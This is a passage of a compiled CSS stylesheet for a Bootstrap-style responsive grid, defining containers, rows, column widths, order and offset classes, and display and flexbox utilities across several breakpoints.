  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 480px) {
  .container {
    max-width: 468px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 744px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    max-width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    max-width: 1224px;
    margin-right: auto;
    margin-left: auto;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: auto;
}
@media (min-width: 480px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container-fluid {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -12px;
  margin-left: -12px;
  margin-right: -12px;
  margin-left: -12px;
}
@media (min-width: 480px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 768px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 980px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 1244px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xl,
.col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
.col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
.col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
.col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
.col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
  position: relative;
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
}
@media (min-width: 480px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: ) {
  .hide {
    display: none;
  }
}

@media (min-width: 480px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 480px) and (min-width: ) {
  .hide-sm {
    display: none;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) and (min-width: ) {
  .hide-md {
    display: none;
  }
}
@media (min-width: 980px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 980px) and (min-width: ) {
  .hide-lg {
    display: none;
  }
}
@media (min-width: 1244px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1244px) and (min-width: ) {
  .hide-xl {
    display: none;
  }
}
.gutter-xl.row {
  margin-right: -24px;
  margin-left: -24px;
}
.gutter-xl > [class^=col] {
  padding-right: 24px;
  padding-left: 24px;
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 480px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 980px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1244px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 480px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 980px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
